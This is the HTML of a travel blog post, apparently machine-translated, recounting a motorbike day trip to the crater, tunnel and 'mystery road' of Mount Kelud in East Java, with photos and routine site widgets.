block; clear: both; }</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7c709cb011d744c1df7d7f8470ea78e7-content"><span class="ctaText">Artikel Terkait :</span>&nbsp; <span class="postTitle">#CatatanPerjalanan - Menikmati Keramahan Kota Belopa Luwu Sulawesi Selatan</span></div></div></div><div class="ctaButton"></div></a></div><p><em>Buat temen-temen Palawa</em></p><p><em>Setinggi-tingginya gunung masih tinggi telapak kaki kita!</em></p><p><em>Seluas-luasnya ilmu kita masih luas setetes air dari lautan.</em>Currently Kelud</p><p><iframe title="Keindahan Kawah Gunung Kelud. Amazing of Kelud Crater" width="640" height="480" src="https://www.youtube.com/embed/uhbbjU4lSgM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><p>Kediri in the weather is very sunny and friendly. We depart from Gringging. I was with three friends to refuel my bike we were off. To get to Kelud there are a few lines (he said anyway, because I have not memorized the route). What I know of pesantren sugar mills continue to exist and hold-junction turn right and follow the road (not to turn into the alley / lane).</p><p><a href="http://palawa.wordpress.com/files/2009/06/kebun-nanas-kelud.jpg" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" " title="Pineapple Garden at the foot of Kelud Mountain" data-src="https://palawa.wordpress.com/files/2009/06/kebun-nanas-kelud.jpg" alt="Pineapple Garden at the foot of Kelud Mountain" width="356" height="259" /><noscript><img decoding="async" class=" " title="Pineapple Garden at the foot of Kelud Mountain" src="https://palawa.wordpress.com/files/2009/06/kebun-nanas-kelud.jpg" alt="Pineapple Garden at the foot of Kelud Mountain" width="356" height="259" /></noscript></a></p><p>&nbsp;</p><p>Entering Kelud area, on either side of the road there are a lot of pineapple plantations. After paying admission (2500/orang) we continued our journey. Cars are banned for a while, this is because there is an avalanche-street so as not to allow cars to pass.</p><p><a href="http://palawa.wordpress.com/files/2009/06/lereng-kelud_3.jpg?w=300" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Lereng Kelud_3" data-src="https://palawa.wordpress.com/files/2009/06/lereng-kelud_3.jpg?w=300" alt="Lereng Kelud_3" width="384" height="287" /><noscript><img decoding="async" title="Lereng Kelud_3" src="https://palawa.wordpress.com/files/2009/06/lereng-kelud_3.jpg?w=300" alt="Lereng Kelud_3" width="384" height="287" /></noscript></a></p><p>Pretty much also about 1 hour drive uphill and eventually winding up as well. Too bad the fog down causes the view to be obstructed.</p><p>Before entering the crater area Kelud there ample parking area.</p><p>&nbsp;</p><p><a href="http://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Parking area at Mount Kelud" data-src="https://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" alt="Parking area at Mount Kelud" width="225" height="300" /><noscript><img decoding="async" title="Parking area at Mount Kelud" src="https://palawa.wordpress.com/files/2009/06/bersama-kelud1.jpg?w=225" alt="Parking area at Mount Kelud" width="225" height="300" /></noscript></a></p><p>&nbsp;</p><p>Kelud is not so high, less than 2000 MPAs, the air is also not so cold. From our parking area a short walk to the crater.</p><p>Somewhat surprised, because it must pass through a dark tunnel of about 200 m. I tried taking pictures in the tunnel, but only succeeded once.</p><p><a href="http://palawa.wordpress.com/files/2009/06/badan-terowongan-kelud.jpg?w=300" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Body tunnel that pierces the hill to the crater of Mount Kelud" data-src="https://palawa.wordpress.com/files/2009/06/badan-terowongan-kelud.jpg?w=300" alt="Body tunnel that pierces the hill to the crater of Mount Kelud" width="300" height="225" /><noscript><img decoding="async" title="Body tunnel that pierces the hill to the crater of Mount Kelud" src="https://palawa.wordpress.com/files/2009/06/badan-terowongan-kelud.jpg?w=300" alt="Body tunnel that pierces the hill to the crater of Mount Kelud" width="300" height="225" /></noscript></a></p><p>When walking in the tunnel eye can not see anything except the exit of the light gets in, that there is only voice chat visitors.</p><p>Finally we reached the crater, but unfortunately, the thought of a warm bath in the crater can not be realized. The crater that used to be the source of the water that comes out now is the rocks about 100 m high and will continue to grow.</p><p>&nbsp;</p><p><a href="http://palawa.wordpress.com/files/2009/06/kawah-kelud.jpg?w=300" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Kelud crater that now has emerged child Kelud" data-src="https://palawa.wordpress.com/files/2009/06/kawah-kelud.jpg?w=300" alt="Kelud crater that now has emerged child Kelud" width="300" height="225" /><noscript><img decoding="async" title="Kelud crater that now has emerged child Kelud" src="https://palawa.wordpress.com/files/2009/06/kawah-kelud.jpg?w=300" alt="Kelud crater that now has emerged child Kelud" width="300" height="225" /></noscript></a></p><p>&nbsp;</p><p>Satisfied to enjoy the panorama of nature, we then try to climb. Up top there is only a resting place, no wind, no cold, only fog.</p><p><a href="http://palawa.wordpress.com/files/2009/06/puncak-kelud-3.jpg?w=300" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="This is the highest peak of Mount Kelud is and is safe" data-src="https://palawa.wordpress.com/files/2009/06/puncak-kelud-3.jpg?w=300" alt="This is the highest peak of Mount Kelud is and is safe" width="300" height="225" /><noscript><img decoding="async" title="This is the highest peak of Mount Kelud is and is safe" src="https://palawa.wordpress.com/files/2009/06/puncak-kelud-3.jpg?w=300" alt="This is the highest peak of Mount Kelud is and is safe" width="300" height="225" /></noscript></a></p><p>&nbsp;</p><p>Soon we were down, water droplets, rain began to fall and bressss,,,, the rain came down, but we had reached the tunnel.</p><p>Passing through the tunnel this time is different, probably because the place is dark so many young couples who are both-be a pair in the tunnel, but it does not look only heard his voice alone.<br />
Out of the tunnel even more torrential rain, forcing us to take shelter.</p><p>About an hour of new rain subsided, while enjoying our fried food and hot coffee while relaxing stretch my legs a bit tired (java: pegel)</p><p>But even more crowded parking lot because a lot of new visitors coming.<br />
We went home, unfortunately it rained again and the rains forced us shelter for a while.</p><p>While waiting for the rain to stop us talking to two people who also take shelter visitors. We intentionally did not reminded of the way that he defied gravity. The road was slightly uphill but the bike will crawl up and die if the machine gears zero conditions.</p><p>The rain subsided and we are ready to try going to the news. There is a sign saying "Mysterius Road". Then we tried turning off the engine and it is true, we actually rolled like a motor in derivatives. But do not think the road is uphill. The road uphill is not too common even when carefully viewed as flat.</p><p><a href="http://palawa.wordpress.com/files/2009/06/gravitasi-kelud.jpg?w=300" rel="nofollow"  target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Mystery road. At a glance as opposed to Earth's gravity force" data-src="https://palawa.wordpress.com/files/2009/06/gravitasi-kelud.jpg?w=300" alt="Mystery road. At a glance as opposed to Earth's gravity force" width="300" height="225" /><noscript><img decoding="async" title="Mystery road. At a glance as opposed to Earth's gravity force" src="https://palawa.wordpress.com/files/2009/06/gravitasi-kelud.jpg?w=300" alt="Mystery road. At a glance as opposed to Earth's gravity force" width="300" height="225" /></noscript></a></p><p>&nbsp;</p><p>Well, it rained again and the shelter again. Around 02:30 hours we arrived at the Sugar Factory Santren and back to gringging.</p><p>To my friends Pallava</p><p>As high as the mountain is still high soles of our feet!</p><p></p><div class="crp_related     "><h3>Related Posts:</h3><ul><li><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/"     class="crp_link post-8542"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Potensi Durian Indonesia di Pasar Dunia" style="" title="Durian Kebas, Kasta Durian Tertinggi" data-attachment-id="8532" data-permalink="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/473615917_9940572035960011_8364726332440604207_n/" data-orig-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n.jpg" data-orig-size="1153,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Potensi Durian Indonesia di Pasar Dunia" data-image-description="&lt;p&gt;Potensi Durian Indonesia di Pasar Dunia&lt;/p&gt;
" data-image-caption="&lt;p&gt;Potensi Durian Indonesia di Pasar Dunia&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-940x580.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Potensi Durian Indonesia di Pasar Dunia" style="" title="Durian Kebas, Kasta Durian Tertinggi" data-attachment-id="8532" data-permalink="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/473615917_9940572035960011_8364726332440604207_n/" data-orig-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n.jpg" data-orig-size="1153,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Potensi Durian Indonesia di Pasar Dunia" data-image-description="&lt;p&gt;Potensi Durian Indonesia di Pasar Dunia&lt;/p&gt;
" data-image-caption="&lt;p&gt;Potensi Durian Indonesia di Pasar Dunia&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2025/03/473615917_9940572035960011_8364726332440604207_n-940x580.jpg" /></noscript></figure><span class="crp_title">Durian Kebas, Kasta Durian Tertinggi</span></a></li><li><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/"     class="crp_link post-8527"><figure><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Durian dengan Sensasi Kebas" style="" title="Potensi Durian Indonesia di Pasar Dunia" data-attachment-id="8529" data-permalink="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/473616836_9940572225959992_4828479192566457964_n/" data-orig-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972.jpg" data-orig-size="1153,1344" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Durian dengan Sensasi Kebas" data-image-description="&lt;p&gt;Durian dengan Sensasi Kebas&lt;/p&gt;
" data-image-caption="&lt;p&gt;Durian dengan Sensasi Kebas&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-940x580.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-150x150.jpg" class="crp_featured crp_thumb thumbnail" alt="Durian dengan Sensasi Kebas" style="" title="Potensi Durian Indonesia di Pasar Dunia" data-attachment-id="8529" data-permalink="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/473616836_9940572225959992_4828479192566457964_n/" data-orig-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972.jpg" data-orig-size="1153,1344" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Durian dengan Sensasi Kebas" data-image-description="&lt;p&gt;Durian dengan Sensasi Kebas&lt;/p&gt;
" data-image-caption="&lt;p&gt;Durian dengan Sensasi Kebas&lt;/p&gt;
" data-medium-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-600x340.jpg" data-large-file="https://djafa.org/wp-content/uploads/2025/03/473616836_9940572225959992_4828479192566457964_n-e1740810573972-940x580.jpg" /></noscript></figure><span class="crp_title">Potensi Durian Indonesia di Pasar Dunia</span></a></li></ul><div class="crp_clear"></div></div></div><footer> Halaman:<div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://djafa.org/tag/catatanperjalanan/">#CatatanPerjalanan</a></li><li><a href="https://djafa.org/tag/catatantrekking/">#catatantrekking</a></li><li><a href="https://djafa.org/tag/gunungkelud/">#GunungKelud</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud&url=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F&via=us_jauhari"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://djafa.org/oleh-oleh-kelud-31-mei-2009/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://djafa.org/oleh-oleh-kelud-31-mei-2009/&amp;media=https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg&description=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%23CatatanPerjalanan+-+Keindahan+Kawah+Gunung+Kelud.+Amazing+of+Kelud%20-%20https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://djafa.org/author/kpa_ag/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=96&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f329b3cf5dd252e7ace2de3d21ff641?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://djafa.org/author/kpa_ag/">Travel Editorial</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Travel Editorial"></span><meta itemprop="datePublished" content="2015-01-15T14:45:37+00:00"><meta itemprop="dateModified" content="2021-12-30T11:17:24+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://djafa.org/oleh-oleh-kelud-31-mei-2009/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://djafa.org/wp-content/uploads/2014/10/djafa.png"></span><meta itemprop="name" content="always open your minds"></span><meta itemprop="headline " content="#CatatanPerjalanan - Keindahan Kawah Gunung Kelud. Amazing of Kelud"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://djafa.org/wp-content/uploads/2013/07/Seri-Humor-Sufi-Nasruddin.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_27_69705f319500f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_69705f319500f" ><script>var block_td_uid_27_69705f319500f = new tdBlock();
block_td_uid_27_69705f319500f.id = "td_uid_27_69705f319500f";
block_td_uid_27_69705f319500f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_69705f319500f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_69705f319500f_rand","live_filter":"cur_post_same_tags","live_filter_cur_post_id":43,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_27_69705f319500f.td_column_number = "3";
block_td_uid_27_69705f319500f.block_type = "td_block_related_posts";
block_td_uid_27_69705f319500f.post_count = "3";
block_td_uid_27_69705f319500f.found_posts = "21";
block_td_uid_27_69705f319500f.header_color = "";
block_td_uid_27_69705f319500f.ajax_pagination_infinite_stop = "";
block_td_uid_27_69705f319500f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_27_69705f319500f);</script><h4 class="td-related-title td-block-title"><a id="td_uid_28_69705f3196448" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_27_69705f319500f" href="#">RELATED ARTICLES</a><a id="td_uid_29_69705f319644f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_27_69705f319500f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_27_69705f319500f class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkinghistory-menjejak-ladang-belerang-puncak-gunung-welirang/" rel="bookmark" title="#CatatanTrekking - Menjejak Ladang Belerang di Puncak Gunung Welirang"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Sunrise Puncak Gunung Welirang" title="#CatatanTrekking - Menjejak Ladang Belerang di Puncak Gunung Welirang"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2011/09/pendakian-gunung-welirang-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sunrise Puncak Gunung Welirang" title="#CatatanTrekking - Menjejak Ladang Belerang di Puncak Gunung Welirang"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkinghistory-menjejak-ladang-belerang-puncak-gunung-welirang/" rel="bookmark" title="#CatatanTrekking - Menjejak Ladang Belerang di Puncak Gunung Welirang">#CatatanTrekking - Menjejak Ladang Belerang di Puncak Gunung Welirang</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/trekkingtips-catatan-penting-pendakian-semeru-bromo-mei-2015/" rel="bookmark" title="#TrekkingTips- Catatan Penting Pendakian Semeru Bromo Mei 2015"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Ranu Kumbolo Saat Ini" title="#TrekkingTips- Catatan Penting Pendakian Semeru Bromo Mei 2015"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2015/05/01_ranu_kumbolo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ranu Kumbolo Saat Ini" title="#TrekkingTips- Catatan Penting Pendakian Semeru Bromo Mei 2015"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/trekkingtips-catatan-penting-pendakian-semeru-bromo-mei-2015/" rel="bookmark" title="#TrekkingTips- Catatan Penting Pendakian Semeru Bromo Mei 2015">#TrekkingTips- Catatan Penting Pendakian Semeru Bromo Mei 2015</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://djafa.org/solo-ascent-mt-sumbing-3371-dpl-via-garung-wonosobo-central-java/" rel="bookmark" title="#TrekkingStory - Pendakian Gunung Sumbing via Garung, Wonosobo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-218x150.jpg" data-srcset="https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Puncak Buntu Gunung Sumbing" title="#TrekkingStory - Pendakian Gunung Sumbing via Garung, Wonosobo"/><noscript><img width="218" height="150" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-218x150.jpg" srcset="https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2012/05/puncak-buntu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Puncak Buntu Gunung Sumbing" title="#TrekkingStory - Pendakian Gunung Sumbing via Garung, Wonosobo"/></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/solo-ascent-mt-sumbing-3371-dpl-via-garung-wonosobo-central-java/" rel="bookmark" title="#TrekkingStory - Pendakian Gunung Sumbing via Garung, Wonosobo">#TrekkingStory - Pendakian Gunung Sumbing via Garung, Wonosobo</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69705f319500f" data-td_block_id="td_uid_27_69705f319500f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69705f319500f" data-td_block_id="td_uid_27_69705f319500f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Jangan lupa tinggalkan komentar ya gais<small><a rel="nofollow" id="cancel-comment-reply-link" href="/oleh-oleh-kelud-31-mei-2009/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=27485311&#038;postid=43&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Jangan+lupa+tinggalkan+komentar+ya+gais&#038;jetpack_comments_nonce=f9d92f431d&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.0&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=04eb821811641b36cd4f7af0ba10715939e02bf3#parent=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_google_translate_widget"><div id="google_translate_element"></div></aside><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:720}"  data-postid="43" data-locatornonce="3a1d2405f9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"><div class="sb_instagram_header "   >
<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/us_jauhari/" title="@us_jauhari"><div class="sbi_header_text"><div class="sbi_header_img"  data-avatar-url="https://scontent-sjc3-1.cdninstagram.com/v/t51.82787-19/516110093_18484393126069053_3062810691923660997_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=ff4-UvKk974Q7kNvwEh4yW_&amp;_nc_oc=Adm1eNURKyWYwutDXC1KX5u4omrRxeX9QW-UAAoBv6qozR0voF96hFCOoTEfixkxk0Q&amp;_nc_zt=24&amp;_nc_ht=scontent-sjc3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=ZdS2FVgu3qvYDKBYguEuRQ&amp;_nc_tpa=Q5bMBQFgPtfchXFdMLoSB6hoiZUHIPB34juX96fEf0ONor4rD0vdKc4G9PFRj_m7tvpC8dCEsHGcgrD0zg&amp;oh=00_Afr52fVGuDH4MAu_RMSqmeNJ_O8ob04fPJGnuj35HMDSAw&amp;oe=697613FF"><div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
